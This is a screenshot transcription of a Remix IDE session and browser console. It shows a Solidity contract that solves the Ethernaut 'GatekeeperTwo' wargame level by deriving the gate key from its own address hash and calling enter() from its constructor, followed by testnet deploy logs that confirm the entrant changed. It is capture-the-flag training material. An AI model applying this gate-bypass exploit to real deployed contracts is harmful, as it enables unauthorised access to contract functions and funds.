 browser/GatekeeperTwo.sol
browser/GateKepperTwohack.sol
brow
Compile Run Settings Analysis Debugger Support
1 // GateKepperTwohack.sol
2 pragma solidity ^0.4.18;
3
4 import './GatekeeperTwo.sol';
5
6 contract GateKepperTwohack {
7
8 uint64 public mask = 0xFFFFFFFFFFFFFFFF;
9 uint64 public _gateKey8Padded = uint64(keccak256(this)) ^ mask;
10
11 function GateKepperTwohack(address _target){
12 GatekeeperTwo target = GatekeeperTwo(_target);
13 target.call.gas(100000)(bytes4(sha3("enter(bytes8)")),bytes8(_gateKey8Padded));
14 }
15 }
Environment Injected Web3 Ropsten (3)
Account 0x88f...55527 (50.97703070335999999
Gas limit 3000000
Value 0 wei
GateKepperTwohack
Deploy 0x1fb152b5a4 4e8746c5145c28
Load contract from Address At Address
1) 指定地址并部署
0 pending transactions
GateKepperTwohack at 0x0c8...62d1c (blockchain)
_gateKey8Padd
ed
mask
2) entrant 已经变化
[2] only remix transactions, script
Search transactions
Listen o
[vm] from:0xca3...a733c to:GateKepperTwohack.(constructor) value:0 wei
data:0x608...a1db2 logs:0 hash:0xf47...4d94f
Debug
call to GatekeeperTwo.entrant
[call] from:0xca35b7d915458ef540ade6068dfe2f44e8fa733c
to:GatekeeperTwo.entrant() data:0x9db...31d77
Debug
creation of GateKepperTwohack pending...
https://ropsten.etherscan.io/tx/0x78120e8d9194b5f3b80c83b693e57f448e2d01a79380f0e3f887d7816eb392
23
[block:3421363 txIndex:1] from:0x88f...55527 to:GateKepperTwohack.(constructor)
value:0 wei data:0x608...45c28 logs:0 hash:0x781...39223
Debug
Developer Tools - https://ethernaut.zeppelin.solutions/level/0x65d2dd3360086
Elements Console Sources Network Performance Memory
top Filter Default levels
Promise {<pending>}
__proto__: Promise
[[PromiseStatus]]: "resolved"
[[PromiseValue]]: "0x0000000000000000000000000000000000000000"
contract.entrant()
Promise {<pending>}
__proto__: Promise
[[PromiseStatus]]: "resolved"
[[PromiseValue]]: "0x88f9c0f375fdf741b1e21